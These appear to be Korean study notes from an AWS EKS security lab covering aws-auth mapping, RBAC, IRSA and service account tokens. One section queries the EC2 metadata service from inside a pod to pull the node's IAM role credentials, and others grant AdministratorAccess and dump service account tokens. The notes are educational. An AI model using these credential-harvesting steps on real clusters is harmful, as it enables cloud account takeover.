

# Webhook api 리소스 확인

kubectl api-resources | grep Webhook

# validatingwebhookconfigurations 리소스 확인

kubectl get validatingwebhookconfigurations



kubectl get validatingwebhookconfigurations eks-aws-auth-configmap-validation-webhook -o yaml | kubectl neat | yh

# aws-auth 컨피그맵 확인

kubectl get cm -n kube-system aws-auth -o yaml | kubectl neat | yh

# EKS 설치한 IAM User 정보 >> system:authenticated는 어떤 방식으로 추가가 되었는지 궁금???



kubectl rbac-tool whoami

# system:masters , system:authenticated 그룹의 정보 확인

kubectl rbac-tool lookup system:masters

kubectl rbac-tool lookup system:authenticated

kubectl rolesum -k Group system:masters

kubectl rolesum -k Group system:authenticated

# system:masters 그룹이 사용 가능한 클러스터 롤 확인 : cluster-admin

kubectl describe clusterrolebindings.rbac.authorization.k8s.io cluster-admin

# cluster-admin 의 PolicyRule 확인 : 모든 리소스 사용 가능!

kubectl describe clusterrole cluster-admin

# system:authenticated 그룹이 사용 가능한 클러스터 롤 확인

kubectl describe ClusterRole system:discovery

kubectl describe ClusterRole system:public-info-viewer

kubectl describe ClusterRole system:basic-user

kubectl describe ClusterRole eks:podsecuritypolicy:privileged

데브옵스 신입 사원을 위한 myeks-bastion-2에 설정

[myeks-bastion] testuser 사용자 생성

# testuser 사용자 생성

aws iam create-user --user-name testuser

# 사용자에게 프로그래밍 방식 액세스 권한 부여

aws iam create-access-key --user-name testuser

# testuser 사용자에 정책을 추가

aws iam attach-user-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --user-name testuser

# get-caller-identity 확인

aws sts get-caller-identity --query Arn

"arn:aws:iam::911283464785:user/admin"

kubectl whoami

# EC2 IP 확인 : myeks-bastion-EC2-2 PublicIPAdd 확인

aws ec2 describe-instances --query "Reservations[*].Instances[*].{PublicIPAdd:PublicIpAddress,PrivateIPAdd:PrivateIpAddress,InstanceName:Tags[?Key=='Name']|[0].Value,Status:State.Name}" --filters Name=instance-state-name,Values=running --output table

마지막 명령어에서 보면 원래 내 계정인 user/peach 로 설정된 것이 보임

testuser를 여기서 생성 한 거고,

[myeks-bastion-2] testuser 자격증명 설정 및 확인



# get-caller-identity 확인 >> 왜 안될까요?

aws sts get-caller-identity --query Arn

# testuser 자격증명 설정

aws configure

AWS Access Key ID [None]:

AWS Secret Access Key [None]:

Default region name [None]: ap-northeast-2

# get-caller-identity 확인

aws sts get-caller-identity --query Arn

# kubectl 시도 >> testuser도 AdministratorAccess 권한을 가지고 있는데, 실패 이유는?



kubectl get node -v6

ls ~/.kube

새로온 직원의 컴퓨터라고 가정한 bastion 2에서 testuser 사용 실습

aws configure로 아까 생성했던 액세스키 등을 넣고나면

aws cli는 되는데 kubectl은 안됨

config 파일이 없다

대처



[myeks-bastion] testuser에 system:masters 그룹 부여로 EKS 관리자 수준 권한 설정

# 방안1 : eksctl 사용 >> iamidentitymapping 실행 시 aws-auth 컨피그맵 작성해줌

# Creates a mapping from IAM role or user to Kubernetes user and groups

eksctl get iamidentitymapping --cluster $CLUSTER_NAME

eksctl create iamidentitymapping --cluster $CLUSTER_NAME --username testuser --group system:masters --arn arn:aws:iam::$ACCOUNT_ID:user/testuser

#확인

kubectl get cm -n kube-system aws-auth -o yaml | kubectl neat | yh

kubectl get validatingwebhookconfigurations eks-aws-auth-configmap-validation-webhook -o yaml | kubectl neat | yh



[myeks-bastion-2] testuser kubeconfig 생성 및 kubectl 사용 확인

# testuser kubeconfig 생성 >> aws eks update-kubeconfig 실행이 가능한 이유는?, 3번 설정 후 약간의 적용 시간 필요

aws eks update-kubeconfig --name $CLUSTER_NAME --user-alias testuser

# 첫번째 bastic ec2의 config와 비교해보자

cat ~/.kube/config | yh

# kubectl 사용 확인

kubectl ns default

kubectl get node -v6

# rbac-tool 후 확인 >> 기존 계정과 비교해보자 >> system:authenticated 는 system:masters 설정 시 따라오는 것 같은데, 추가 동작 원리는 모르겠네요???

kubectl krew install rbac-tool && kubectl rbac-tool whoami

인스턴스의 유저가 바뀐 것을 볼 수있다.

사용자 검증이 가능해졌기 때문



[myeks-bastion] testuser 의 Group 변경(system:masters → system:authenticated)으로 RBAC 동작 확인

# 방안2 : 아래 edit로 mapUsers 내용 직접 수정 system:authenticated

kubectl edit cm -n kube-system aws-auth

# 확인

eksctl get iamidentitymapping --cluster $CLUSTER_NAME

[myeks-bastion-2] testuser kubectl 사용 확인

# 시도

kubectl get node -v6

kubectl api-resources -v5

[myeks-bastion]에서 testuser IAM 맵핑 삭제

# testuser IAM 맵핑 삭제

eksctl delete iamidentitymapping --cluster $CLUSTER_NAME --arn arn:aws:iam::$ACCOUNT_ID:user/testuser

# Get IAM identity mapping(s)

eksctl get iamidentitymapping --cluster $CLUSTER_NAME

kubectl get cm -n kube-system aws-auth -o yaml | yh

[myeks-bastion-2] testuser kubectl 사용 확인

# 시도

kubectl get node -v6

kubectl api-resources -v5

노드 mapRoles 확인

# 노드에 STS ARN 정보 확인 : Role 뒤에 인스턴스 ID!

for node in $N1 $N2 $N3; do ssh ec2-user@$node aws sts get-caller-identity --query Arn; done

# aws-auth 컨피그맵 확인 >> system:nodes 와 system:bootstrappers 의 권한은 어떤게 있는지 찾아보세요!

# username 확인! 인스턴스 ID? EC2PrivateDNSName?

kubectl describe configmap -n kube-system aws-auth

# Get IAM identity mapping(s)

eksctl get iamidentitymapping --cluster $CLUSTER_NAME

awscli 파드를 추가하고, 해당 노드(EC2)의 IMDS 정보 확인 : AWS CLI v2 파드 생성

# awscli 파드 생성

cat <<EOF | kubectl create -f -

apiVersion: apps/v1

kind: Deployment

metadata:

name: awscli-pod

spec:

replicas: 2

selector:

matchLabels:

app: awscli-pod

template:

metadata:

labels:

app: awscli-pod

spec:

containers:

- name: awscli-pod

image: amazon/aws-cli

command: ["tail"]

args: ["-f", "/dev/null"]

terminationGracePeriodSeconds: 0

EOF

# 파드 생성 확인

kubectl get pod -owide

# 파드 이름 변수 지정

APODNAME1=$(kubectl get pod -l app=awscli-pod -o jsonpath={.items[0].metadata.name})

APODNAME2=$(kubectl get pod -l app=awscli-pod -o jsonpath={.items[1].metadata.name})

echo $APODNAME1, $APODNAME2

# awscli 파드에서 EC2 InstanceProfile(IAM Role)의 ARN 정보 확인

kubectl exec -it $APODNAME1 -- aws sts get-caller-identity --query Arn

kubectl exec -it $APODNAME2 -- aws sts get-caller-identity --query Arn

# awscli 파드에서 EC2 InstanceProfile(IAM Role)을 사용하여 AWS 서비스 정보 확인 >> 별도 IAM 자격 증명이 없는데 어떻게 가능한 것일까요?

# > 최소권한부여 필요!!! >>> 보안이 허술한 아무 컨테이너나 탈취 시, IMDS로 해당 노드의 IAM Role 사용 가능!

kubectl exec -it $APODNAME1 -- aws ec2 describe-instances --region ap-northeast-2 --output table --no-cli-pager

kubectl exec -it $APODNAME2 -- aws ec2 describe-vpcs --region ap-northeast-2 --output table --no-cli-pager

현재 돌고 있는 노드그룹 1 의 파드에 붙은 role

보안상 하면 안될 것 같지만 권한 우수수 붙이기 실습

bash 쉘 실습

# EC2 메타데이터 확인 : IDMSv1은 Disable, IDMSv2 활성화 상태, IAM Role - 링크

kubectl exec -it $APODNAME1 -- bash

-----------------------------------

아래부터는 파드에 bash shell 에서 실행

curl -s http://169.254.169.254/ -v

...

# Token 요청

curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" ; echo

curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" ; echo

# Token을 이용한 IMDSv2 사용

TOKEN=$(curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")

echo $TOKEN

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" –v http://169.254.169.254/ ; echo

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" –v http://169.254.169.254/latest/ ; echo

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" –v http://169.254.169.254/latest/meta-data/iam/security-credentials/ ; echo

# 위에서 출력된 IAM Role을 아래 입력 후 확인

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" –v http://169.254.169.254/latest eksctl-myeks-nodegroup-ng1-NodeInstanceRole-wUYWIcM6EUGV

## 출력된 정보는 AWS API를 사용할 수 있는 어느곳에서든지 Expiration 되기전까지 사용 가능

# 파드에서 나오기

exit

---

awscli 파드에 kubeconfig (mapRoles) 정보 생성 및 확인

# node 의 IAM Role ARN을 변수로 지정

eksctl get iamidentitymapping --cluster $CLUSTER_NAME

NODE_ROLE=<각자 자신의 노드 Role 이름>

NODE_ROLE=eksctl-myeks-nodegroup-ng1-NodeInstanceRole-wUYWIcM6EUGV

# awscli 파드에서 kubeconfig 정보 생성 및 확인 >> kubeconfig 에 정보가 기존 iam user와 차이점은?

kubectl exec -it $APODNAME1 -- aws eks update-kubeconfig --name $CLUSTER_NAME --role-arn $NODE_ROLE

kubectl exec -it $APODNAME1 -- cat /root/.kube/config | yh

kubectl exec -it $APODNAME2 -- aws eks update-kubeconfig --name $CLUSTER_NAME --role-arn $NODE_ROLE

kubectl exec -it $APODNAME2 -- cat /root/.kube/config | yh

EKS IRSA & Pod Identity

이론

aws iam 이라는 RABAC 기반 접근관리 서비스

role 을 통해 권한, 유저 접근 등을 관리

ec2에 iam role을 할당해서 동작하게 함

-> 이 IAM을 eks cluster안의 쿠버네티스 pod 에는 어떻게 적용할 것인가?

크게 세 가지 방법

- eks cluster node인 ec2에 IAM role 할당 -> pod 가 가져가도록

- IAM user의 액세스 키를 파드에 사용하는 cli 등에 설정 -> 보안상 비추

- IRSA -> 빰

IRSA

- IAM Role for Service Account

- kubernetes의 serviceaccount를 사용하여 pod의 권한을 IAM Role로 제어

- serviceaccount는 AWS의 자원이 아닌데 어떻게 IAM Role을 할당하는가? -> OIDC

- 그래서 OIDC identity provider 만들어 줘야함

OIDC

- OpenID Connect

- Google 등의 IdP(ID 공급자)에 로그인할 수 있도록 지원하는 표준 인증 프로토콜

- 권한허가 프로토콜인 OAuth 2.0 기술을 이용하여 만들어진 인증 레이어로 JSON 포맷을 이용하여 RESTful API 형식을 사용하여 인증

- AccessToken과 ID Token이 발행됨

ID Token

- JWT 구조

- 구성품

- iss: 토큰 발행자

- sub: 사용자를 구분하기 위한 유니크한 구분자

- email: 사용자의 이메일

- iat: 토큰이 발행되는 시간을 Unix time으로 표기한 것

- exp: 토큰이 만료되는 시간을 Unix time으로 표기한 것

- aud: ID Token이 어떤 Client를 위해 발급된 것인지

- 동작방식

- pod위에서 동작하는 application이 AWS SDK를 사용하여 S3의 리스트를 가져 올때 JWT와 IAM Role 의 ARN정보를 AWS STS에게 전달

- STS는 AWS IAM에게 임시 자격증명 요청

- IAM은 IAM OIDC Provider와 통신고, pod에 할당된 serviceaccount에 IAM Role 정보 확인 후 -> IAM에게 확인 응답

- IAM은 STS에게 권한 부여 ok 응답

- AWS STS는 pod의 AWS SDK에게 임시 자격증명을 전달

- pod의 AWS SDK는 aws s3의 리스트를 가져오는 액션 수행

Service Account Token Volume Projection

- Kubernetes에서는 서비스 어카운트 토큰을 사용하여 파드가 Kubernetes 리소스에 접근

- 단, 토큰을 사용하는 대상(audience), 유효 기간(expiration) 등 토큰의 속성을 지정해야함

- Service Account Token Volume Projection 기능은 이를 보완

- 구성 예시

apiVersion: v1

kind: Pod

metadata:

name: nginx

spec:

containers:

- image: nginx

name: nginx

volumeMounts:

- mountPath: /var/run/secrets/tokens

name: vault-token

serviceAccountName: build-robot

volumes:

- name: vault-token

projected:

sources:

- serviceAccountToken:

path: vault-token

expirationSeconds: 7200

audience: vault

Boud Service Account Token Volume

- 서비스 어카운트 토큰의 사용 범위와 수명을 더욱 엄격하게 제어

- 기존엔 토큰의 만료가 X

- 파드에 토큰을 바인딩 하는 것으로 라이프 사이클과 연결

- 구성 예시

- name: kube-api-access-<random-suffix>

projected:

defaultMode: 420 # 420은 rw- 로 소유자는 읽고쓰기 권한과 그룹내 사용자는 읽기만, 보통 0644는 소유자는 읽고쓰고실행 권한과 나머지는 읽고쓰기 권한

sources:

- serviceAccountToken:

expirationSeconds: 3607

path: token

- configMap:

items:

- key: ca.crt

path: ca.crt

name: kube-root-ca.crt

- downwardAPI:

items:

- fieldRef:

apiVersion: v1

fieldPath: metadata.namespace

path: namespace

실습

Configure a Pod to Use a Projected Volume for Storage

시크릿 컨피그맵 downwardAPI serviceAccountToken의 볼륨 마운트를 하나의 디렉터리에 통합

# Create the Secrets:

## Create files containing the username and password:

echo -n "admin" > ./username.txt

echo -n "1f2d1e2e67df" > ./password.txt

## Package these files into secrets:

kubectl create secret generic user --from-file=./username.txt

kubectl create secret generic pass --from-file=./password.txt

# 파드 생성

kubectl apply -f https://k8s.io/examples/pods/storage/projected.yaml

# 파드 확인

kubectl get pod test-projected-volume -o yaml | kubectl neat | yh

# 시크릿 확인

kubectl exec -it test-projected-volume -- ls /projected-volume/

kubectl exec -it test-projected-volume -- cat /projected-volume/username.txt ;echo

kubectl exec -it test-projected-volume -- cat /projected-volume/password.txt ;echo

# 삭제

kubectl delete pod test-projected-volume && kubectl delete secret user pass

쿠버네티스 API 접근 단계

- AuthN → AuthZ → Admisstion Control 권한이 있는 사용자에 한해서 관리자(Admin)가 특정 행동을 제한(validate) 혹은 변경(mutate)

- AuthN & AuthZ - MutatingWebhook - Object schema validation - ValidatingWebhook → etcd

- MutatingWebhook :사용자가 요청한 request에 대해서 관리자가 임의로 값을 변경하는 작업

- ValidatingWebhook : 사용자가 요청한 request에 대해서 관리자기 허용을 막는 작업

IRSA 실습

쿠버네티스 파드 -> AWS 서비스 사용

AWS STS/IAM <--> IAM OIDC Identity Proivder

웹훅 정보 확인

kubectl get validatingwebhookconfigurations

kubectl get mutatingwebhookconfigurations

서비스 어카운트 IAM Role -> 권한 없음

# 파드1 생성

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: eks-iam-test1

spec:

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

args: ['s3', 'ls']

restartPolicy: Never

automountServiceAccountToken: false

terminationGracePeriodSeconds: 0

EOF

# 확인

kubectl get pod

kubectl describe pod

# 로그 확인

kubectl logs eks-iam-test1

# 파드1 삭제

kubectl delete pod eks-iam-test1



Kubernetes Service Accounts

서비스어카운트의 jwt 토큰 자동 생성 기능

# 파드2 생성

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: eks-iam-test2

spec:

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

command: ['sleep', '36000']

restartPolicy: Never

terminationGracePeriodSeconds: 0

EOF

# 확인

kubectl get pod

kubectl describe pod

kubectl get pod eks-iam-test2 -o yaml | kubectl neat | yh

kubectl exec -it eks-iam-test2 -- ls /var/run/secrets/kubernetes.io/serviceaccount

kubectl exec -it eks-iam-test2 -- cat /var/run/secrets/kubernetes.io/serviceaccount/token ;echo

# aws 서비스 사용 시도

kubectl exec -it eks-iam-test2 -- aws s3 ls

# 서비스 어카운트 토큰 확인

SA_TOKEN=$(kubectl exec -it eks-iam-test2 -- cat /var/run/secrets/kubernetes.io/serviceaccount/token)

echo $SA_TOKEN

# jwt 혹은 아래 JWT 웹 사이트 이용 https://jwt.io/

jwt decode $SA_TOKEN --json --iso8601

# 파드2 삭제

kubectl delete pod eks-iam-test2

